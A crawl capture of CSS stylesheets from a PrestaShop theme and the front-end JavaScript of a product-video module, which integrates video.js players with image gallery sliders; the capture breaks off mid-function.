@media (min-width: 992px) {
  .ApProductList.block-newproduct .product_list > .ajax_block_product:nth-child(4n+1) {
    clear: both; } }
@media (min-width: 768px) and (max-width: 991px) {
  .ApProductList.block-newproduct .product_list > .ajax_block_product:nth-child(3n+1) {
    clear: both; } }

@media (min-width: 576px) and (max-width: 767px) {
  .ApProductList.block-newproduct .product_list > .ajax_block_product:nth-child(3n+1) {
    clear: both; } }

@media (max-width: 575px) {
  .ApProductList.block-newproduct .product_list > .ajax_block_product:nth-child(2n+1) {
    clear: both; } }

.group__product-cate {
  text-align: center; }
  @media (min-width: 992px) {
    .group__product-cate {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center;
      -webkit-box-pack: center;
      -moz-box-pack: center;
      box-pack: center;
      -webkit-justify-content: center;
      -moz-justify-content: center;
      -ms-justify-content: center;
      -o-justify-content: center;
      justify-content: center;
      -ms-flex-pack: center; } }
  @media (min-width: 1366px) {
    .group__product-cate .products_block.ApProductCarousel {
      padding: 0 5.625rem 1.875rem; } }
  @media (max-width: 1365px) {
    .group__product-cate .products_block.ApProductCarousel {
      padding: 0 2.5rem 1.25rem; } }
  @media (max-width: 991px) {
    .group__product-cate .products_block.ApProductCarousel {
      padding-top: 1.875rem;
      padding-bottom: 0; } }
  .group__product-cate .btn-show-more {
    background: #000000;
    border: none;
    clear: both;
    text-align: center;
    width: auto;
    height: 3.5rem;
    line-height: 3.5rem;
    text-transform: uppercase;
    padding: 0 1.875rem;
    margin-top: 0.9375rem;
    font-size: 0.875rem;
    color: #FFFFFF;
    font-weight: 600;
    min-width: 14.44rem;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; }
    @media (max-width: 991px) {
      .group__product-cate .btn-show-more {
        margin-bottom: 2.5rem; } }
    .group__product-cate .btn-show-more:hover {
      background: #e13737; }

/* ApRawHtml */
.col-widget-intro.ApColumn {
  min-height: 67.5rem; }

.ApRawHtml.widget__rhtml-intro {
  position: absolute;
  top: 50%;
  text-align: center;
  padding: 2.5rem 0;
  left: 50%;
  margin-right: -50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
  @media (min-width: 992px) {
    .ApRawHtml.widget__rhtml-intro h3 {
      font-size: 2.688rem;
      line-height: 4rem;
      margin-bottom: 3.75rem; } }
  @media (max-width: 991px) {
    .ApRawHtml.widget__rhtml-intro h3 {
      margin-bottom: 1.875rem;
      font-size: 1.25rem;
      line-height: 1.875rem; } }

@media (min-width: 1200px)
.ApHtml.feature-service .feature-item .ficon {
    padding-right: 20px!important;
}

.latest-blogs .blog-viewall {
    margin-top: 1.25rem;
display:none!important;
}


/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://milanex.pl/themes/leo_oreo/modules/appagebuilder/views/css/positions/headerposition1527688813.css?1607078263
body_size: 648
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/* $image-appagebuilder-path:                  "../../../../../img/modules/appagebuilder/img/" !default;
$image-leofeature-path:                     "../../../../../img/modules/leofeature/img/" !default;
$image-quicklogin-path:                     "../../../../../img/modules/leoquicklogin/img/" !default;
$image-slideshow-typo-path:                 "../../../../../img/modules/leoslideshow/img/typo/" !default;
$image-slideshow-iview-path:                "../../../../../../../img/modules/leoslideshow/img/iView/" !default; */
/***********************************************************************/
/************************************
		Header 5
*************************************/
.search-widget .popup-content {
  right: -5rem; }
  [dir="rtl"] .search-widget .popup-content {
    left: -5rem; }
  @media (max-width: 480px) {
    .search-widget .popup-content {
      right: -6.25rem; }
      [dir="rtl"] .search-widget .popup-content {
        left: -6.25rem; } }

@media (min-width: 992px) {
  #index #header {
    position: relative; }
    #index #header.navbar-fixed-top {
      position: fixed; }
      #index #header.navbar-fixed-top .header-top {
        min-height: inherit;
        background: #FFFFFF; }
  #index .header-container {
    position: absolute;
    right: 0px;
    left: 0px;
    top: 0px;
    z-index: 99; }
  #index .header-top {
    background: transparent; }
    #index .header-top.mini-navbar {
      background: rgba(255, 255, 255, 0.8); }
  #index .popup-over:before,
  #index .leo-quicklogin:before {
    background: rgba(27, 37, 56, 0.18); }
  #index .popup-over a.popup-title,
  #index .leo-quicklogin a.popup-title {
    color: #000000; }
    #index .popup-over a.popup-title:hover,
    #index .leo-quicklogin a.popup-title:hover {
      color: #e13737; }

  .ApMegamenu .horizontal.navbar-nav {
    -webkit-box-pack: start;
    -moz-box-pack: start;
    box-pack: start;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-justify-content: flex-start;
    -o-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-pack: start; } }
@media (min-width: 1200px) {
  #leo_block_top .popup-content {
    right: -8.125rem; }
    [dir="rtl"] #leo_block_top .popup-content {
      left: -8.125rem;
      right: auto; } }
@media (max-width: 767px) {
  #leo_block_top .popup-content {
    right: -5rem;
    min-width: 18.13rem; }
    [dir="rtl"] #leo_block_top .popup-content {
      left: -5rem;
      right: auto; } }
@media (min-width: 576px) {
  .headertop-flex {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; } }
@media (max-width: 575px) {
  .headertop-flex .right-headertop {
    float: right; }
    .rtl .headertop-flex .right-headertop {
      float: left; }
  .headertop-flex .left-headertop {
    position: absolute;
    bottom: 0.625rem; } }
@media (max-width: 991px) {
  .leo-megamenu.navbar {
    position: static; } }
@media (min-width: 576px) and (max-width: 991px) {
  .headertop-flex .left-headertop {
    position: static; } }
@media (min-width: 992px) and (max-width: 1366px) {
  .leo-megamenu .navbar-nav > li > a {
    font-size: 0.75rem;
    padding: 2.5rem 0.9375rem; } }
/* Skin */
@media (min-width: 992px) {
  .skin1 #index .popup-over a.popup-title:hover,
  .skin1 #index .leo-quicklogin a.popup-title:hover {
    color: #e5c4b3; } }

@media (min-width: 992px) {
  .skin2 #index .popup-over a.popup-title:hover,
  .skin2 #index .leo-quicklogin a.popup-title:hover {
    color: #bb28d8; } }

@media (min-width: 992px) {
  .skin3 #index .popup-over a.popup-title:hover,
  .skin3 #index .leo-quicklogin a.popup-title:hover {
    color: #98cec2; } }

@media (min-width: 992px) {
  .skin4 #index .popup-over a.popup-title:hover,
  .skin4 #index .leo-quicklogin a.popup-title:hover {
    color: #005bac; } }

@media (min-width: 992px) {
  .skin5 #index .popup-over a.popup-title:hover,
  .skin5 #index .leo-quicklogin a.popup-title:hover {
    color: #2ced89; } }

@media (min-width: 992px) {
  .skin6 #index .popup-over a.popup-title:hover,
  .skin6 #index .leo-quicklogin a.popup-title:hover {
    color: #ffc121; } }

@media (min-width: 992px) {
  .skin7 #index .popup-over a.popup-title:hover,
  .skin7 #index .leo-quicklogin a.popup-title:hover {
    color: #639ece; } }

/*# sourceMappingURL=headerposition1527688813.css.map */


--- FILE ---
content_type: text/css
request_url: https://milanex.pl/themes/leo_oreo/modules/appagebuilder/views/css/profiles/profile1527687279.css?1634716015
body_size: 205
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/* $image-appagebuilder-path:                  "../../../../../img/modules/appagebuilder/img/" !default;
$image-leofeature-path:                     "../../../../../img/modules/leofeature/img/" !default;
$image-quicklogin-path:                     "../../../../../img/modules/leoquicklogin/img/" !default;
$image-slideshow-typo-path:                 "../../../../../img/modules/leoslideshow/img/typo/" !default;
$image-slideshow-iview-path:                "../../../../../../../img/modules/leoslideshow/img/iView/" !default; */
/***********************************************************************/
/*****************************************
				Home 5
*****************************************/
/* Title Block */
.ApColumn .block {
  margin-bottom: 0; }

/* Box Body Style */
@media (min-width: 1366px) {
  body.layout-boxed-md #page .group__product-cate .products_block.ApProductCarousel {
    padding-left: 0.625rem;
    padding-right: 0.625rem; } }
body.layout-boxed-md #page #cart-block .cart-products-item {
  display: none; }
body.layout-boxed-md #page #cart-block .cart-products-count {
  display: inline-block; }
@media (min-width: 1200px) {
  body.layout-boxed-md #page .ApImage.widget__img-new .image_description h2 {
    font-size: 3.75rem; } }
@media (min-width: 1366px) {
  body.layout-boxed-lg #page .group__product-cate .products_block.ApProductCarousel {
    padding-left: 1.25rem;
    padding-right: 1.25rem; } }

/*# sourceMappingURL=profile1527687279.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://milanex.pl/modules/stprovideos/views/js/front.js?1665046536
body_size: 4614
content:
$(document).ready(function(){
    window.setTimeout(function(){
        st_pro_videos.init();
    },2000);
    if(!stprovideos.st_is_16){
        prestashop.on('updatedProduct', function (event) {
            window.setTimeout(function(){
                st_pro_videos.run({yi:0});
            },2000);
        });
        /*if(stprovideos.quick_view){
            prestashop.on('quickViewLoaded', function(event){
                var id_array = event.quickview_id.split('-');
                if(id_array.length!=4)
                    return ;
                $.post(stprovideos.get_videos_url, {'id_product': id_array[2]}).then(function (resp) {
                    if(resp.videos){
                        stprovideos.videos = resp.videos;
                        stprovideos.gallery_image_url = resp.gallery_image_url;
                        stprovideos.thumbnail_image_url = resp.thumbnail_image_url;
                        st_pro_videos.run({yi:1});
                    }
                }).fail(function (resp) {
                    console.log('stprovideos-quick-view: can\'t get videos.');
                });
            });
        }*/
    }
});

var st_pro_videos =  {
  options: {
    'autoplay': 1,
    'muted' : 0,
    'controls_youtube' : 0,
    'controls': 1,
    'loop': 1
  },
  init: function() {
    if(typeof(stprovideos)=='undefined')
        return false;
    if(!stprovideos.st_is_16 && stprovideos.quick_view && typeof(stprovidequickview)!='undefined'){
        stprovideos.videos = stprovidequickview ? stprovidequickview.videos : undefined;
    }
    this.options = $.extend(this.options, {
        'autoplay': stprovideos.autoplay,
        'muted' : stprovideos.muted,
        'controls_youtube' : stprovideos.controls_youtube,
        'controls': stprovideos.controls,
        'loop': stprovideos.loop
    });
    if(typeof(sttheme)!='undefined' && typeof(sttheme.product_thumbnails)!='undefined' && sttheme.product_thumbnails==3)
        stprovideos.thumb_slider = 0;

    $(document).on('click','.st_pro_video_play', function(e){
        e.preventDefault();
        st_pro_videos.st_pro_manually_play($(this).data('video-id'));
        return false;
    });
    
    $(document).on('click','.st_pro_video_stop', function(e){
        e.preventDefault();
        st_pro_videos.st_pro_videos_remove(0);
        return false;
    });
    st_pro_videos.run({yi:1});
  },
  run: function(params){
    if(typeof(stprovideos.videos)=='undefined')
        return false;
    if(stprovideos.how_to_display==0){
        this.append_player();
        this.append_static_paly(0);
        this.handle_click_on_thumb(0);
    }else if(stprovideos.how_to_display==2){
        this.append_player();
        this.append_static_paly(1);
        this.append_paly_on_first_thumb();
        this.handle_click_on_thumb(1);
    }else if(stprovideos.how_to_display==7 || stprovideos.how_to_display==8){
        if(params.yi==1)
            this.append_desc_player();
    }else{// if(!stprovideos._st_themes_17)
        this.init_classic_pro_video(params);
    }
    this.init_st_pro_videos(params);
  },
  append_player: function(){
    var $pc_container = $(stprovideos.video_container);
    if($pc_container.length)
        $pc_container.append('<button class="st_pro_video_stop st_pro_video_btn st_pro_videos_invisible" type="button" aria-disabled="false"><span aria-hidden="true" class="vjs-icon-placeholder"></span></button>'+this.bulid_video_html(stprovideos.videos[0], false));
  },
  append_desc_player: function(){
    var $pc_container = $(stprovideos.desc_container);
    if($pc_container.length){
        var x = '<div class="st_pro_video_miaoshu">'+this.bulid_video_html(stprovideos.videos[0], false)+'</div>';
        if(stprovideos.how_to_display==8)
            $pc_container.append(x);
        else
            $pc_container.prepend(x);
    }
  },
  bulid_video_html: function(video, lazy){
    return '<div id="st_pro_video_'+video.id_st_pro_video+'" data-video-id="'+video.id_st_pro_video+'" class="st_pro_videos_box '+(stprovideos.slider ? ' st_pro_videos_box_static ' : ' st_pro_videos_invisible ')+(stprovideos.controls_youtube ? ' st_pro_videos_controls_youtube ' : '')+' st_pro_video_flex"><video class="st_pro_videos video-js vjs-big-play-centered" data-autoplay="'+video.autoplay+'" data-muted="'+video.muted+'" data-loop="'+video.loop+'"><source '+(lazy?'data-':'')+'src="'+video.url+'" type="video/'+(/youtu(\.be|be\.com)/.test(video.url) ? 'youtube' : 'mp4')+'"></video></div>';
  },
  append_static_paly: function(type){
    var $container = $(stprovideos.video_container);
    if($container.length)
        $container.append('<button class="st_pro_video_play '+(type ? 'st_pro_video_play_on_first_gallery' : 'st_pro_video_play_static')+' st_pro_video_btn '+(stprovideos.how_to_display==2 ? ' st_pro_videos_invisible ' : '')+'" type="button" aria-disabled="false" data-video-id="'+stprovideos.videos[0].id_st_pro_video+'"><span aria-hidden="true" class="vjs-icon-placeholder"></span>'+(stprovideos.play_video_text ? '<span class="st_play_video_text">'+stprovideos.play_video_text+'</span>' : '')+'</button>');

  },
  /*append_paly_on_first: function(){
    var $container = $(stprovideos.video_selector);
    if($container.length)
        $container.append('<button class="st_pro_video_play st_pro_video_play_on_first st_pro_video_btn" type="button" aria-disabled="false"><span aria-hidden="true" class="vjs-icon-placeholder"></span></button>');
  },*/
  append_paly_on_first_thumb: function(){
    var $container = $(stprovideos.thumbnail_selector).first();
    if(!$container.length)
        return false;
    if(typeof(stprovideos.videos)!=='undefined')
        $container.addClass('st_pro_video_relative').append('<button class="st_pro_video_play_on_first_thumb st_pro_video_btn st_pro_video_play_icon" type="button" aria-disabled="false"><span aria-hidden="true" class="vjs-icon-placeholder"></span></button>');
  },
  handle_click_on_thumb: function(type){
    if(stprovideos.how_to_display!=0 && stprovideos.how_to_display!=2)
        return false;
    var classname = type ? '.st_pro_video_play_on_first_gallery' : '.st_pro_video_play_static';
    switch(stprovideos.slider){
        case 0:
        break;
        case 1:
            if(stprovideos.how_to_display==2 && $(stprovideos.gallery_container).length && typeof($(stprovideos.gallery_container)[0].swiper)!='undefined'){
                $(classname).toggleClass('st_pro_videos_invisible', !$(stprovideos.gallery_container)[0].swiper.isBeginning);
                $(stprovideos.gallery_container)[0].swiper.on('slideChangeTransitionEnd', function(swiper){
                    $(classname).toggleClass('st_pro_videos_invisible', !swiper.isBeginning);
                });
            }
            if(stprovideos.how_to_display==0){
                $(classname).addClass('st_pro_videos_invisible');
            }
        break;
        case 2:
        break;
        case 3:
            if(typeof($(stprovideos.gallery_container).slick)!='undefined'){
                $(classname).toggleClass('st_pro_videos_invisible', $(stprovideos.gallery_container).slick('slickCurrentSlide')!=0);
                $(stprovideos.gallery_container).on('afterChange', function(event, slick, currentSlide, nextSlide){
                    if($(stprovideos.gallery_container).slick('slickCurrentSlide')==0)
                        $(classname).removeClass('st_pro_videos_invisible');
                    else{
                        $(classname).addClass('st_pro_videos_invisible');
                        st_pro_videos.st_pro_videos_remove(2);
                    }
                });
            }
        break;
        case 4:
            if(stprovideos.how_to_display==2 && $(stprovideos.gallery_container).length && typeof($(stprovideos.gallery_container).data("owlCarousel"))!='undefined'){
                $(classname).toggleClass('st_pro_videos_invisible', $(stprovideos.gallery_container).data("owlCarousel").owl.currentItem!=0);
                $(document).on('main_gallery_after_action', function(){
                    $(classname).toggleClass('st_pro_videos_invisible', $(stprovideos.gallery_container).data("owlCarousel").owl.currentItem!=0);
                });
            }
            if(stprovideos.how_to_display==0){
                $(classname).addClass('st_pro_videos_invisible');
            }
        break;
    }
    switch(stprovideos.thumb_slider){
        case 0:
            $(stprovideos.thumbnail_selector).on('click', function(){
                if(stprovideos.how_to_display==2){
                    if($(this).find('.st_pro_video_play_on_first_thumb').length){
                        if($(classname).siblings('.st_pro_videos_box').hasClass('st_pro_videos_invisible'))
                            $(classname).removeClass('st_pro_videos_invisible');
                    }else{
                        $(classname).addClass('st_pro_videos_invisible');
                        st_pro_videos.st_pro_videos_remove(2);
                    } 
                }
                if(stprovideos.how_to_display==0){
                    st_pro_videos.st_pro_videos_remove(0);
                }
            });
        break;
        case 1:
            if($(stprovideos.thumbnail_container).length && typeof($(stprovideos.thumbnail_container)[0].swiper)!='undefined'){
                $(stprovideos.thumbnail_container)[0].swiper.on('click', function(swiper){
                    if(stprovideos.how_to_display==2){
                        if($(swiper.slides).eq(swiper.clickedIndex).find('.st_pro_video_play_on_first_thumb').length==1){
                            if($(classname).siblings('.st_pro_videos_box').hasClass('st_pro_videos_invisible')){
                                $(classname).removeClass('st_pro_videos_invisible');
                            }
                        }
                        else{
                            $(classname).addClass('st_pro_videos_invisible');
                            st_pro_videos.st_pro_videos_remove(2);
                        }
                    }
                    if(stprovideos.how_to_display==0){//why  && stprovideos.slider!=1 2019 03 13 dao zhi panda dian ji thumb, video bu guan bi.
                        st_pro_videos.st_pro_videos_remove(0);
                    }
                });
            }
        break;
        case 2:
        break;
        case 3:
        break;
        case 4:
            if($(stprovideos.thumbnail_container).length && typeof($(stprovideos.thumbnail_container).data("owlCarousel"))!='undefined'){
                $(stprovideos.thumbnail_container).on("click", ".owl-item", function(e){
                    e.preventDefault();
                    if(stprovideos.how_to_display==2){
                        if($(this).find('.st_pro_video_play_on_first_thumb').length==1){
                            if($(classname).siblings('.st_pro_videos_box').hasClass('st_pro_videos_invisible')){
                                $(classname).removeClass('st_pro_videos_invisible');
                            }
                        }
                        else{
                            $(classname).addClass('st_pro_videos_invisible');
                            st_pro_videos.st_pro_videos_remove(2);
                        }
                    }
                });
            }
        break;
        case 5:
            $(document).on('hover', stprovideos.thumbnail_selector, function(){
                if(stprovideos.how_to_display==2){
                    if($(this).find('.st_pro_video_play_on_first_thumb').length){
                        if($(classname).siblings('.st_pro_videos_box').hasClass('st_pro_videos_invisible'))
                            $(classname).removeClass('st_pro_videos_invisible');
                    }else{
                        $(classname).addClass('st_pro_videos_invisible');
                        st_pro_videos.st_pro_videos_remove(2);
                    } 
                }
                if(stprovideos.how_to_display==0){
                    st_pro_videos.st_pro_videos_remove(0);
                }
            });
        break;
    }
  },
  st_pro_manually_play: function(id){
        var video = $('#st_pro_video_'+id+' .st_pro_videos');
        if(!video.length)
            return false;
        st_pro_videos.st_pro_videos_toggle_btns(1, id);

        var player = videojs.getPlayer(video[0]);
        if(player && !player.paused())
            player.pause();
        else if(player && (video.data('autoplay')==1 || (this.options.autoplay==1 && video.data('autoplay')==4)) || stprovideos.how_to_display==0 || stprovideos.how_to_display==2){
            player.ready(function(){
                setTimeout(function(){
                    if(!$('#st_pro_video_'+id).hasClass('.st_pro_videos_invisible')){
                        player.play();
                    }
                },100);
            });
            if(stprovideos.how_to_display!=0 && stprovideos.how_to_display!=2){
                switch(stprovideos.thumb_slider){
                    case 0:
                        if($(stprovideos.thumbnail_selector).filter('[data-video-id="'+id+'"]').length){
                            $(stprovideos.thumbnail_selector).find('.selected').removeClass('selected');
                            $(stprovideos.thumbnail_selector).filter('[data-video-id="'+id+'"]').find('.thumb').addClass('selected');
                        }
                    break;
                }
            }
        }
    },
    init_st_pro_videos: function(params){
      $('.st_pro_videos').each(function(k,v){
        var is_youtube = $(this).find('source').attr('type').indexOf('youtube')!==-1;
        var options = st_pro_videos.options;
        if($(this).data('autoplay')!=4) 
            options = $.extend(options, {'autoplay': $(this).data('autoplay')});
        if($(this).data('muted')!=4) 
            options = $.extend(options, {'muted': $(this).data('muted')});
        if($(this).data('loop')!=4) 
            options = $.extend(options, {'loop': $(this).data('loop')});
        var myPlayer = videojs(this, {
            controls: is_youtube && options.controls_youtube ? false : options.controls,
            fluid: true,
            autoplay: options.autoplay, // zhi qian why false, dao zhi youtube huo qu budao zhi, bu zhi dong bo fang.
            loop: options.loop===1,
            muted: options.muted,
            techOrder: is_youtube ? ['youtube'] : ['html5'],
            "youtube": is_youtube && options.controls_youtube ? { "ytControls": 2 } : {},
            "playsinline": "playsinline",
            preload: (stprovideos.how_to_display==0 || stprovideos.how_to_display==2 ? 'none' : 'metadata')
          }).on("ended",function(){
              if(typeof(stprovideos.auto_close_at_end)!='undefined' && stprovideos.auto_close_at_end)
                st_pro_videos.st_pro_videos_remove(0);
          });
      });
        if(stprovideos.how_to_display==0 || stprovideos.how_to_display==2){
            var video = $('#st_pro_video_'+stprovideos.videos[0].id_st_pro_video+' .st_pro_videos');
            if(params.yi==1 && (video.data('autoplay')==1 || (st_pro_videos.options.autoplay==1 && video.data('autoplay')==4)))
                st_pro_videos.st_pro_manually_play(stprovideos.videos[0].id_st_pro_video);
            else
                st_pro_videos.st_pro_videos_remove(0);
        }else{
            switch(stprovideos.slider){
                case 0:
                    if(params.yi==1 && (stprovideos.how_to_display==1 || stprovideos.how_to_display==4)){                        
                        var key = stprovideos.videos.length-1;
                        st_pro_videos.st_pro_manually_play(stprovideos.videos[key].id_st_pro_video);
                    }
                    else
                        st_pro_videos.st_pro_videos_remove(0);
                break;
                case 1://Swiper
                    if($(stprovideos.gallery_container).length && typeof($(stprovideos.gallery_container)[0].swiper)!='undefined'){
                        if(stprovideos.videos.length==$(stprovideos.gallery_container)[0].swiper.slides.length)//ugly way to tell if a product has no images, because changeStart will not run in this case.
                            st_pro_videos.swiper_video($(stprovideos.gallery_container)[0].swiper);
                        else if((stprovideos.how_to_display==1 || stprovideos.how_to_display==4)){
                            $(stprovideos.gallery_container)[0].swiper.slideTo(0);
                        }
                        st_pro_videos.swiper_sticker($(stprovideos.gallery_container)[0].swiper);
                    }
                break;
                case 3:
                    if(typeof($(stprovideos.gallery_container).slick)!='undefined'){
                        st_pro_videos.slick_video($(stprovideos.gallery_container).slick('getSlick').$slides, $(stprovideos.gallery_container).slick('getSlick').$slides[0]);
                        st_pro_videos.slick_sticker($(stprovideos.gallery_container).slick('getSlick').$slides[0]);
                    }
                break;
                case 4://Owl1
                    if($(stprovideos.gallery_container).length && typeof($(stprovideos.gallery_container).data("owlCarousel"))!='undefined'){
                        if((stprovideos.how_to_display==1 || stprovideos.how_to_display==4)){
                            // $(stprovideos.gallery_container).trigger("owl.goTo", 0);
                            $(stprovideos.gallery_container).trigger("main_gallery_after_action", [$(stprovideos.gallery_container).data("owlCarousel")]);
                        }
                        st_pro_videos.owl1_sticker($(stprovideos.gallery_container).data("owlCarousel"));
                    }
                break;
            }
            switch(stprovideos.thumb_slider){
                case 0:
                break;
                case 1://Swiper requests to scroll to the first manually
                    if((stprovideos.how_to_display==1 || stprovideos.how_to_display==4) && $(stprovideos.thumbnail_container).length && typeof($(stprovideos.thumbnail_container)[0].swiper)!='undefined')
                        $(stprovideos.thumbnail_container)[0].swiper.slideTo(0);
                break;
                case 3://Slick, it's show the first slide by default
                break;
                case 4://Owl1
                break;
            }
        }
    },
    append_item: function(type,slider,html){
        var pre = (stprovideos.how_to_display==1 || stprovideos.how_to_display==4);
        switch(type){
            case 0:
            case 5:
                pre ? slider.prepend(html) : slider.append(html);
            break;
            case 1://Swiper
                if(typeof(slider[0].swiper)!='undefined'){
                    pre ? slider[0].swiper.prependSlide(html) : slider[0].swiper.appendSlide(html);
                }
            break;
            case 2://Owl 2
                pre ? slider.trigger('add.owl.carousel', [$(html), 0]) : slider.trigger('add.owl.carousel', [html]);
            break;
            case 3://Slick
                pre ? slider.slick('slickAdd', html, 0, true) : slider.slick('slickAdd', html);
            break;
            case 4://Owl 1
                pre ? slider.data("owlCarousel").addItem(html, 0) : slider.data("owlCarousel").addItem(html, -1);
            break;
        }
    },
    slider_reinit: function(type,slider){
        switch(type){
            case 0:
                if ($('#main .js-qv-product-images li').length > 2) {
                  $('#main .js-qv-mask').addClass('scroll');
                  $('.scroll-box-arrows').addClass('scroll');
                    $('#main .js-qv-mask').scrollbox({
                      direction: 'h',
                      distance: 113,
                      autoPlay: false
                    });
                    $('.scroll-box-arrows .left').click(function () {
                      $('#main .js-qv-mask').trigger('backward');
                    });
                    $('.scroll-box-arrows .right').click(function () {
                      $('#main .js-qv-mask').trigger('forward');
                    });
                } else {
                  $('#main .js-qv-mask').removeClass('scroll');
                  $('.scroll-box-arrows').removeClass('scroll');
                }
            break;
            case 1://Swiper
                if(typeof(slider[0].swiper)!='undefined'){
                    slider[0].swiper.update(true);
                    if(stprovideos._st_themes_17){
                        if($(slider[0].swiper.slides).length==$(slider[0].swiper.slides).filter('.swiper-slide-visible').length)
                        {
                          $(slider[0].swiper.params.nextButton).hide();
                          $(slider[0].swiper.params.prevButton).hide();
                        }
                        else
                        {
                          $(slider[0].swiper.params.nextButton).show();
                          $(slider[0].swiper.params.prevButton).show();
                        }
                    }
                }
            break;
            case 2://Owl 2
                slider.trigger('refresh.owl.carousel');
            break;
            case 3://Slick
            break;
            case 4://Owl 1
                slider.data("owlCarousel").isTransition=false;// sometimes the ge shi 1, daozhi next prev yong buqi.
            break;
            case 5://
                $('#thumbs_list_frame').width(parseInt($('#thumbs_list_frame >li').outerWidth(true) * $('#thumbs_list_frame >li').length) + 'px');
                $('#thumbs_list').trigger('goto', 0);
                serialScrollFixLock('', '', '', '', 0);
                if(stprovideos.how_to_display==1 || stprovideos.how_to_display==4)
                    $('#views_block .shown').removeClass('shown');
            break;
        }
    },
    slider_init: function(type,slider,gt){
        var pre = (stprovideos.how_to_display==1 || stprovideos.how_to_display==4);
        switch(type){
            case 0:
                st_pro_videos.chu_shi_hua[gt](slider);
            break;
            case 1://Swiper
                if(typeof(slider[0].swiper)!='undefined'){
                    st_pro_videos.chu_shi_hua[gt](slider);
                }
            break;
            case 2://Owl 2
                st_pro_videos.chu_shi_hua[gt](slider);
            break;
            case 3://Slick
                st_pro_videos.chu_shi_hua[gt](slider);
            break;
            case 4://Owl 1
                if(typeof(slider.data("owlCarousel"))!='undefined')
                    st_pro_videos.chu_shi_hua[gt](slider);
            break;
            case 5://serialScroll
                st_pro_videos.chu_shi_hua[gt](slider);
            break;
        }
    },
    init_classic_pro_video: function(params){
        var gallery_container = $(stprovideos.gallery_container);
        var thumb_container = $(stprovideos.thumbnail_container);
        if(gallery_container.length)
            this.slider_init(stprovideos.slider, gallery_container,'slider');
        if(thumb_container.length)
            this.slider_init(stprovideos.thumb_slider, thumb_container, 'thumb');
    },
    swiper_sticker: function(swiper){
        if(!stprovideos._st_themes_17)
            return false;
        var active_video = $(swiper.slides).eq(swiper.activeIndex).find('.st_pro_videos'); 
        $(stprovideos.video_container+' .st_sticker_block').toggle(!active_video.length);
    },
    swiper_video: function(swiper){
        $(swiper.wrapper).find('.st_pro_videos').each(function(){
            var player = videojs.getPlayer(this);
            if(player){
                player.pause();
            }
        });
        var active_video = $(swiper.slides).eq(swiper.activeIndex).find('.st_pro_videos'); 
        if(active_video.length){
            if(active_video.data('autoplay')==1 || (active_video.data('autoplay')==4 && stprovideos.autoplay==1)){
                var player = videojs.getPlayer(active_video[0]);
                if(player){
                    player.ready(function(){
                        setTimeout(function(){
                        if(active_video.closest('.swiper-slide').hasClass('swiper-slide-active')){
                            player.play();
                        }
                        },100);
                    });
                }
            }
        }
    },
    slick_video: function(slides,nextSlide){
        $(slides).each(function(){
            var player = videojs.getPlayer($(this).find('.st_pro_videos')[0]);
            if(player){
                player.pause();
            }
        });

        var active_video = $(nextSlide).find('.st_pro_videos'); 
        if(active_video.length && (active_video.data('autoplay')==1 || (active_video.data('autoplay')==4 && stprovideos.autoplay==1))){
            var player = videojs.getPlayer(active_video[0]);
            if(player){
                player.ready(function(){
                    setTimeout(function(){
                    if(active_video.closest('.slick-slide').hasClass('slick-current'))
                        player.play();
                    },100);
                });
            }
        }
    },
    slick_sticker: function(nextSlide){
        var active_video = $(nextSlide).find('.st_pro_videos'); 
        $('.product-cover .expander, .product-cover .product-flags').toggle(!active_video.length);
    },
    owl1_video: function(owl1){
        owl1.$elem.find('.st_pro_videos').each(function(){
            var player = videojs.getPlayer(this);
            if(player){
                player.pause();
            }
        });
        var active_video = owl1.$owlItems.eq(owl1.currentItem).find('.st_pro_videos'); 
        if(active_video.length){
            if(active_video.data('autoplay')==1 || (active_video.data('autoplay')==4 && stprovideos.autoplay==1)){
                var player = videojs.getPlayer(active_video[0]);
                if(player){
                    player.ready(function(){
                        setTimeout(function(){
                        if(active_video.closest('.owl-item').hasClass('active')){
                            player.play();
                        }
                        },100);
                    });
                }
            }
        }
    },
    owl1_sticker: function(owl1){
        if(!stprovideos._st_themes_16)
            return false;
        var active_video = owl1.$owlItems.eq(owl1.currentItem).find('.st_pro_videos'); 
        $(stprovideos.video_container+' .new, '+stprovideos.video_container+' #reduction_percent').toggle(!active_video.length);
    },
    chu_shi_hua:{
        slider: function(gallery_container){
            if(!stprovideos.slider)
                gallery_container.append('<button class="st_pro_video_stop st_pro_video_btn st_pro_videos_invisible" type="button" aria-disabled="false"><span aria-hidden="true" class="vjs-icon-placeholder"></span></button>');
            $.each(stprovideos.videos, function(){
                var html = st_pro_videos.bulid_video_html(this, false);
                switch(stprovideos.slider){
                    case 1://Swiper
                        html = '<div class="swiper-slide"><img src="'+stprovideos.gallery_image_url+'">'+html+'</div>';
                    break;
                    case 2://Owl 2
                    break;
                    case 3://Slick
                        html = '<div><img src="'+stprovideos.gallery_image_url+'" class="img-fluid">'+html+'</div>';
                    break;
                    case 4://Owl 1
